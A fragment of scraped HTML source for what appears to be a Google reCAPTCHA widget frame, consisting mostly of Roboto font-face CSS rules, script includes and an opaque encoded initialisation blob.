  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VkTc_OY0hilW1fVZc21Kkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VkTc_OY0hilW1fVZc21Kkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VkTc_OY0hilW1fVZc21Kkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqQsw6tzw4vDk8KSUQXCnMODOcOQwo9TRcKkfhs4w45gw5jCh8KHOxJowpQRw4XClERgw6BYIi1DLMKsFhfClsOBworDtGzCuw8kVEQ8IcKWdMOSwqXDqx1ydFPCisOPDcOhVlB1BQ1Zw6/CnUYdD3o/w5DDt8OMw6R/wrjDsVwkWwkCw6PDpSUSwq/DqMOAw6EWw7EgIn7CtsOGScOIw7ssLcKsw5lYYj/DusOZd8OZWcOjdT3Cg2PCvC7DsWvCnMKeGsKyDcOfEFHDnATDuATDtcOAwovCoMK7w4QAWcOQw5pZOCLDrknCllvCpkjDpTckbVXDgsOmw5HDrcKqwqXCh21HcmzCgGJXT8Kww4DChcKzwozCrz3Djxg6bFQGF3N7UlvDqlDCmcK/wpzClsKoN8OuwqjDrcO/UX3DnlfDo27DncOsJMOfwoTDncKGw7DDrMKYAyVDwoZswoXDkWZDwqfCtcOtw6cmw69GwqfCusKNXyfDr1zDh8Ojwp8mw5wsecKPw5DCkVHDvcOpw77DgcO0dRrDrcOaw5nDpjfCpsKjQHTCgE4rw5PCqsOpwqEnEsODw77Ck2h9w6Flw7PCvsO/[base64]/[base64]/DlgANVcODO8OGw5JQJMKxw6BtbWLDpWNRwp3DsCfDoGVkRDLDhsOHHsOAPcOjw5Uiw6UdaMORJ3xUwrPDssOIw6PCn8KGK2YpAMO5YMKfw4zDj8OAL8KXI8KAwrl8JsOgXcOpQMOZAcOkXsOswr7CmgZmwpt/[base64]/[base64]/ORUcV8O/ARpbwotDw7Q4PmjCi3/[base64]/UhpDwp/CiMKVa2hBwo/CuEgPw6dqw77DlCPDoBDCujvCmsOhWsKcwqBtwrI8w54gDcOMw7bCknMKRMONUE/DqXLDoMOXXT3DgBRvRWRta8K0Aj4twrYAwr/Dg19Lw4jDn8KQw6rClQEFJMKewpTDrMOVwr9xwrYlJUQIQQvChiPDgQ/Di3LClsKaN8Kfwr3DmATCg1AGw7geBcKdF1zCmMKTw5TCq8KjFsOBVSZ4wp9uwqIPw4dRwrMqY8KmBykXOxR7TsOtOXPCpMKrw4JawpfDuipkw64VwosmwrVre05sK0caD8OgUBzClk/DicO4W2pBwqXDv8Orw68wwpLDqmMuYyMtw6nCucKKNMORFMKyw4RMYXbCiCrCtmdTwrJcDcKkw7vDmMKkAcKEb0HDj8O9Z8OFCMKOM3fCncOJwr7CuTrDvyN3wqgdQMKNwqw1w4PCqsOzNjDCj8OEwp8nCjBxw4cBTB9kw4JjRsO5wp3Dt8OjTXYZLB/DmsKKw4/Don7Ck8OrcMKXBErDnsKZWGDCmAZoOwNTacKmwpnDqsKFwpvDlxoaJMKJJFfClG4Iwqptwr7CssKhChctG8KUY8OHRhTDpgDDsMOYPjxYOV04w5HDnx/Ck3TChD7DgsORBsKiM8K+wpzCgcOmMiA1wpvCicO9SgE3w4rCncOdwofDqsKxQMKVbQELw6IKwqggwoTDl8OOwokEImzCnsKIw6AlYC0qw4I/DcO5OzjCqlh3aUROw6xQe8OFaMKrw4glwoZZBMKEdBZFwop/woDDjMK4eHtfw43DgcKgw7/Dt8KNCEnDmyMpw5bDs0QlZ8ObTkoFTBjDiCbCmkZvw6oLZF5twpsub8OfR2Z/w6bDm3fDmsKpw75AwrLDgsOmwpDCoD0UFcK/w4bCr8KnPsKddwjClS/DlnfDpsOoXMKtw4M3w6jDrwM6woxwwqjCh1sfw5DDj2HDs8OewonCtcK/asKPcWV+w5XDihYAKMKywrkEw6Few69YPQtyc8KfwqYKYQ9/wol4w4rDi2M1TMODUyggBl/CrlvCvh1awrZxw5LDrcO3BMKcfFlDcMO6EsK5wrZHwp19HhHDqBxnM8KxcWHDgxLDu8Oyw7IbU8KxacOpw5RXw5ZOw6TDpCt3wo8pwrNZQ8O7JXktw4/CncK9NhDDrcOXwoh0wrp6wpwffGPDiy/[base64]/[base64]/DtMK7wqDChsKXwrLDtcKgc0h8FWYXLlpbBmPCnsKtw5gWw6V3JcK+Q8Oiw5/Cv8OYNsORwr/[base64]/[base64]/CugNvLcKROMOKdGfCuMKZDWDCusOMw5Q2w7xhw45yCcOjd8OAw6cLwojCqlvDuMKBwq3CpMOTMiccw4YuXcKadcKfA8KPacOlLArCqRMCwqzDnMOcwrrCgUl6FsKqUkYXdcOxw65hwrJWL1zDtw1Fw6pZw6bCuMK1w70kI8OPwqvCicOeJk/Cp8K5woQ8w7lXw548NMKuwrdPw5dwLCHDjxTDscK7w6Itw6YSw4TChcK/[base64]/[base64]/w5HCq8OCbXx+VcONwrzDuWQswp3Chj/DpHE4w4s0Swsbwp7DhlF/I0DCs20ww6XCpxXDkHBJw5plCcOxw7bCvEHDu8Kew5BXwp/CqlR6wrdJQcKkQ8KIXMKcYU7DiUFyTVF8OcOyBTQaw7jCh13DuMKYw4XCqcK7ah8Lw7dIw71VVkATwqnDrgvCqMKlHA3CtT/Co03CgMK7M28pCVwGwo/[base64]/DmMOiUULDt30YZ34MLBg8w41Jwoc2w4pew5VjWRnCkiDDgsO3wpkewr5Pw7PDgBkGw5DCt37DtcKqw5fDo2TDtwDDtcObPTgaJcOZw4UkwobCo8Otw4xuwqB8wpZySsOUw63Cq8KRKX/CgsOHw6syw4jDtSsZw6jDt8KQI1YXWxbDqhdIY8OHdz7DpsKCwoDCrjPDgcO0w7bCjsKqwrIVdcKWQ8KcBMKDworDnlgswrgHwrrCj0U3DcKYR8OYezrCnFkBJMK1wozDgMO5NgYEZ23CiV7DpFrConggF8KlG8OwczbDtVjDjT7CkHTDhsOqKMOFwrDCo8OuwolpMj/Di8OiHsKowpbCrcK0ZcK4bQUORG/[base64]/CnAzClcK2K8OSdXXDs8OCbcK+KsOuw7JUwo3CpMKDWzAMacOCZTkhw5R6w6hUBCNHScOUdTFWBMK1ASjDllrCrcKPwqlww4nCscOYw7/CqsKiJWkhwq9WS8KUDiDChcKfwpNYRi5hwqnCtgXDrgAQDcOGwptpwo9xHMK/XMO2wrfDo2kOKiF6UTHDu17CjivCusOLwobCnsKxNcKMXEhswo/[base64]/[base64]/Dj8OfCMK3TzUiDgJraFYBw7AGMELCksOFwr8mMkQ9w7ctA3vCq8Otwp3CpFfDlsKkUsKqLMKjwqU3T8OzVgs8a1kncT3DvQTDiMOqVsO6w6jCvcKIdQ/DsMKwe1TCrcK4IHw7CsOqPcOkwqPDtnbDmcKrw6bDpsOFwqPDrWRyExcjwoQGeinDsMKfw4g1w6oFw5wGwpXDiMKpKS0Jw7N2w7rChWLDh8OAGsOvUcOywqTDs8KsVXIDwoEQQnoDA8KSw5vCvS3DpsKUwqsrWMKrDRsPw5bDoH7DoznCtHjCr8OmwodJd8O/[base64]/w5XCl8KCw4wCwpQzw7DCki5+wqXDtEZ7w4TCk8KaIMKDwqI2QsK/wqR5w70tw7fDoMOnw4VOecO5w6jCmsK2w7RKwpDCk8Oiw4zDu3/[base64]/DmcOyw6fCscOgDiPCk3jDsSdfwp1iw7PCpMOEbRbDpyPCtMK2IQHCnMKOwox7JcK8w6Y5w5JYK08nCMKbN37CrMKhw49Vw47CrsKDw5EGBDfDk17CtSdww79nwoMeKwIcw59SWiPDngwXw6vDjMKMWg1pwoBCw6sVwp7CtjDCmz3CrcOswqLDgcKqBVRdccKXwo/CmA3DmSJFP8OsMsKyw59VPMK4wqrClcKNw6XDgMOrDxNGZjPDlwnCjMO+w77CjRcswp3ClcOQCS3CsMK4W8OwGMOQwqvDjnPCqSl/ckfCqW0qwqjCvDR9XcKPFsK6QCjDlWXCjVVJTMOpAMK/[base64]/[base64]/DtzTCh8K2by1qw5lDQHXDmCkmwqfCoSHCrVoCw7RRw6zDqFNQK8OoX8KpwpIqwogMwq0PwpXDjcK9wpnCnz3DvcOsQA3DtcODMsKrLGvDjhMjwrsGPMKMw47CvcOpw7xbwoMLwpsTcG3DjW7Du1QWw6XCksKSScOmBAQDwoALw6fDtMKXwq/[base64]/w6DCk8OxwofCqcK7YhvChcOqw4AzAR/ChcOuJlFhc3/DgMKhVxQWbsKcJcKdMMKuw6zCtcODZsOuYsOYwrcvV1zCmcO8wonCl8Oyw78Mw5vCiRpTO8O/FDbDgsONCTIRwrMQwr4SJcKZw6Y6w5MIwpHCimDDpsOiR8KgwpUKwrgnw7zCsiwPw6fDoEXCocOnw4dVTxB/wqzDtXJfwq9UScOnw4fCm1Btw7rDlMKMBsO0CDzCuHbCkHh1wqYowos4K8OEX3pSwr3CnMORwpPDg8OywofDlcOrJcKwIsKiw